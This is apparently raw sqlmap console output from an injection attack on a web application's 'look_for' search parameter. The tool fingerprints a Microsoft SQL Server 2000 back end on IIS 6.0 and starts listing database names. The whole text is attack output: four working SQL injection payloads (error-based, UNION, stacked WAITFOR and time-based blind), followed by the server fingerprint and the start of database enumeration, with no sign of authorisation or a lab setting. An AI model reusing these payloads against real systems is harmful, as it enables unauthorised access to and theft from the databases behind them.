 sqlmap
[14:35:46] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: look_for (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: VTI-GROUP=0&currentpage=1&look_for=' AND 4054=CONVERT(INT,(SELECT C
HAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4054=4054)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(112)+CHAR(1
13)))-- ghPI&VTI-GROUP=1&which=0&imageField.x=28&imageField.y=11
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: VTI-GROUP=0&currentpage=1&look_for=' UNION ALL SELECT CHAR(113)+CHA
R(112)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(88)+CHAR(82)+CHAR(104)+CHAR(78)+CHAR(1
22)+CHAR(78)+CHAR(86)+CHAR(69)+CHAR(67)+CHAR(103)+CHAR(113)+CHAR(112)+CHAR(120)+
CHAR(112)+CHAR(113)-- &VTI-GROUP=1&which=0&imageField.x=28&imageField.y=11
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: VTI-GROUP=0&currentpage=1&look_for='; WAITFOR DELAY '0:0:5'--&VTI-G
ROUP=1&which=0&imageField.x=28&imageField.y=11
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: VTI-GROUP=0&currentpage=1&look_for=' WAITFOR DELAY '0:0:5'--&VTI-GR
OUP=1&which=0&imageField.x=28&imageField.y=11
---
[14:35:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:35:46] [INFO] fetching database names
[14:35:46] [INFO] the SQL query used returns 18 entries
[14:35:46] [INFO] resumed: auth41
[14:35:46] [INFO] resumed: gdda41
[14:35:46] [INFO] resumed: jjpc2data